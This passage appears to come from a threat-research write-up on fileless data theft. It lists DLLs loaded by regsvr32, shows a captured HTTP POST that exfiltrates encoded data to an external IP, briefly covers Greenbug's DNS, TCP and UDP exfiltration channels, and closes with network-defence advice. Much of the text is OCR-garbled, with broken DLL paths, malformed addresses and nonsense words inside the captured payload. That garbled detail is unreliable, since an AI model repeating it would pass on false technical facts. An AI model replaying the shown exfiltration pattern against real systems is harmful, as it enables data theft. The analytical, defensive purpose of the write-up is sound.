C:\Windows\SysWOW64\regsvr32.exe [ **0x00180000** ] C:\Windows\SysWOW64\ntdll.dll [ **0x773F0000** ] C:\Windows\syswow64\kernel32.dll [ **0x75170000** ] C:\Windows\syswow64\KERNELBASE.dll [ **0x75270000** ] C:\Windows\syswow64\user32.dll [0x752C0000]<br>C:\Windows\syswow64\GDI32.dll [0x76410000]<br>C:\Windows\syswow64\LPK.dll [0x76260000]<br>C:\Windows\syswow64\USP10.dll [0x76850000]<br>C:\Windows\syswow64\msvcrt.dll [0x76920000] C:\Windows\syswow64\ADVAPI32.dll [0x769D0000]<br>C:\Windows\SysWOW64\scchost.dll [0x76BF0000]<br>C:\Windows\syswow64\RPCRT4.dll [0x76530000]<br>C:\Windows\syswow64\RPCRT4.dll [0x76530000]<br>C:\Windows\syswow64\CRYPTBASE.dll [0x74F600 C:\Windows\system32\version.dll [ **0x73190000** ] C:\Windows\syswow64\wininet.dll [ **0x76EF0000** ] C:\Windows\syswow64\SHLWAPI.dll [ **0x755B0000** ] C:\Windows\syswow64\Normaliz.dll [ **0x773C0000** ] C:\Windows\syswow64\urlmon.dll [ 0x762D0000 ]<br>C:\Windows\syswow64\CRYPT32.dll [ 0x74FC0000 ]<br>C:\Windows\syswow64\MSASN1.dll [ 0x76A70000 ]<br>C:\Windows\syswow64\iertutil.dll [ 0x76C10000 ] C:Windowsitystem32Wsosck32.dll [0x741400001]<br>C:Windowsitysywow64WS2\_32.dll [0x76280000]<br>C:Windowsitysywow64WS1.dll [0x7620000]<br>C:Windowsitystem32\urinm.dll [0x74C18000]<br>C:Windowsitystem32\urinm.dll [0x74C19000]<br>C:Windowsit C:\Windows\syswow64\shell32.dll [ **0x75610000** ] C:\Windows\system32\apphelp.dll [ **0x74230000** ] C:\Windows\AppPatch\AcGenral.DLL [ **0x6ED30000** ] C:\Windows\system32\UxTheme.dll [0x72E90000]<br>C:\Windows\system32\Samcli.dll [0x74470000]<br>C:\Windows\system32\MSACM32.dll [0x74470000]<br>C:\Windows\system32\KiScLM1 [0x74750000]<br>C:\Windows\system32\sfc\_os.DLL [0x74320000] C:\Windows\system32\USERENV.dll [ **0x742E0000** ] C:\Windows\system32\profapi.dll [ **0x748E0000** ] C:\Windows\system32\dwmapi.dll [ **0x72E70000** ] C:\Windows\syswow64\SETUPAPI.dll [ **0x76780000** ] C:\Windows\syswow64\CFGMGR32.dll [ **0x76E60000** ] C:\Windows\syswow64\DEVOBJ.dll [ **0x75560000** ] C:\Windows\system32\MPR.dll [0x74300000]<br>C:\Windows\system32\MM32.DLL [0x753C0000]<br>C:\Windows\syswow64\MSCTF.dll [0x76A80000]<br>C:\Windows\WinSxS\x86\_microsoft.windows.common-controls\_6595b64144ccf1df\_6.0.7600.16385\_none\_421 C:\Windows\SysWOW64\dnsapi.DLL [ 0x74330000 ]<br>C:\Windows\SysWOW64\iph|papi.DLL [ 0x74D50000 ]<br>C:\Windows\SysWOW64\WINNSI.DLL [ 0x74D50000 ]<br>C:\Windows\SysWOW64\RASAPI32.dll [ 0x741D6000 ] C:\Windows\SysWOW64\rasman.dll [0x741B0000]<br>C:\Windows\SysWOW64\rtutils.dll [0x74740000]<br>C:\Windows\SysWOW64\sensapi.dll [0x741A0000]<br>C:\Windows\system32\NLAapi.dll [0x74190000] C:\Windows\SysWOW64\rasadhlp.dll [ **0x74180000** ] C:\Windows\System32\mswsock.dll [ **0x74140000** ] C:\Windows\System32\winrnr.dll [ **0x74130000** ] C:\Windows\system32\napinsp.dll [ **0x74120000** ] C:\Windows\system32\pnrpnsp.dll [ **0x74100000** ] C:\Windows\system32\wshbth.dll [ **0x740F0000** ] C:\Windows\System32\wshtcpip.dll [ **0x740E0000** ] C:\Windows\System32\wship6.dll [ **0x740D0000** ] C:\Windows\System32\fwpuclnt.dll [ **0x74090000** ] C:\Windows\syswow64\CLBCatQ.DLL [ **0x750E0000** ] C:\Windows\System32\netprofm.dll [ **0x74030000** ] C:\Windows\SysWOW64\CRYPTSP.dll [ **0x748C0000** ] C:\Windows\system32\rsaenh.dll [ **0x74880000** ] C:\Windows\SysWOW64\RpcRtRemote.dll [ **0x74020000** ] C:\Windows\System32\npmproxy.dll [ 0x74010000 ]<br>C:\Windows\system32\wbem\wbemprox.dll [ 0x74C70000 ]<br>C:\Windows\system32\wbemcomn.dll [ 0x74C10000 ]<br>C:\Windows\system32\wbem\wbemsvc.dll [ 0x74C80000 ] C:\Windows\system32\wbem\fastprox.dll [0x73D60000]<br>C:\Windows\sytstem32\NTDSAP1.dll [0x74A90000]<br>C:\Windows\syswow64\wintrust.dll [0x74580000]<br>C:\Windows\SysWOW64\schannel.DLL [0x74280000] C:\Windows\SysWOW64\credssp.dll [ **0x73FD0000** ] C:\Windows\SysWOW64\secur32.dll [ **0x73FC0000** ] C:\Windows\SysWOW64\ncrypt.dll [ **0x73F80000** ] C:\Windows\SysWOW64\bcrypt.dll [ **0x73F60000** ] C:\Windows\SysWOW64\bcryptprimitives.dll [ **0x73F20000** ] C:\Windows\SysWOW64\GPAPI.dll [ **0x73F00000** ] C:\Windows\SysWOW64\cryptnet.dll [ **0x73EE0000** ] C:\Windows\syswow64\WLDAP32.dll [ **0x76E10000** ] C:\Windows\SysWOW64\Cabinet.dll [ **0x73E10000** ] C:\Windows\SysWOW64\DEVRTL.dll [ **0x73E00000** ] C:\Windows\SysWOW64\peerdist.dll [ **0x747F0000** ] C:\Windows\SysWOW64\peerdist.dll [ **0x747F0000** ]<br>C:\Windows\SysWOW64\AUTHZ.dll [ **0x74830000** ]

11

### **Packet transfer to multiple countries**



Countries contacted during data theft (FileLess attack).

 $172.16.177.131$ 24 E SE AD DK RAIT NO MAINT GB DE PIE GN MX R AE D PL PK RO NZ A JGB OG DR E BH PUTR SG ES TW W BR CLIPK AT G RU W FIL A A DR PL DA DE PUTR OF BY DZ D (UDURRANI) *POST requests*  (DATA PUSH!) IS COMING FROM 172.16.177.130 TO IP ADDRESS 107.154.83.202 PORT INFORMATION (49450, 80) SEQUENCE INFORMATION (369182010, 3692824188)  $(14: 20: 20: 902)$ POST / HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Soci: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Triden t/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.3072<br>9; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E) Host: 107.154. 83.202 Content-Length: 508 Cache-Control: no-cache dzAVi589Av2h0NA yUcrTvf3L8i88PZ430oAxdV4kzcCP/D+Y94demmJrFwUeKWoPXY5MLJVJyPyyGbwxiuhA59 yourumalsystem of Arelians (North State of Arelians 11 Wolcom 21 Interventional State of Arelians BijkWW3G1G6Y+S2dzp3XiKHj2JxNcA9SZYHFXHCzqS/Oyz/E2fhmOyMPn7SAWDvQxn0RmlP<br>BijkWW3G1G6Y+S2dzp3XiKHj2JxNcA9SZYHFXHCzqS/Oyz/E2fhm 12XOr4BGgDFI6nrSawp2t3x7l0QN7FxX/nlWAejNNT5HV26GkcyAfrDg0wrXmmjc/2PHDNJKQ 3ztWX/w04TGaXf5CDmArroDdtF9SXpStT2qT0PIix8+SXssWdIHkUywFmm18enyIQ==



### **Quick look at the famous greenBug:**

Greenbug could use tcp or udp for data exfiltration, it depends which channel is available.

Some of the DNS queries and AAAA (lpV6) response



### **IF UDP IS BLOCKED / FAILS**





### **Demo**:

Data theft is very hard to detect. An attacker can create a very simple tool to exfiltrate data. Also data theft done via script engines or straight up binaries, both are difficult to detect. Your best bet in most of the cases is ip / domain reputation. Let's try a simple demo on a well-known anti-virus solution. This test doesn't show if the antivirus is good or bad, its simply to show that data theft attempts can by-pass AV's easily. Here is the video

### <https://youtu.be/le7TKQSmr8Q>

## **Conclusion**:

- Combination of good network and endpoint security is required.
- Enable sink holing on your network, its easy and you can do it for free.
- Hire smart people. Only smart people can use all the fancy tools used in a corporate.
- Good sandboxing solution, even two layers of sandboxing could help in such cases
- Make sure your network devices sees as much traffic as possible
- Traffic should go through the back bone or one exit point
- Hire folks that can write scripts or make tools for more visibility
- I normally apply the following formula at the network and network layer.

